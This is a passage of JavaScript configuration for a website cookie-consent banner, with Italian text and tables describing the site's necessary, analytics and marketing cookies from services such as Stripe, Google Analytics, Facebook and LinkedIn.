                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});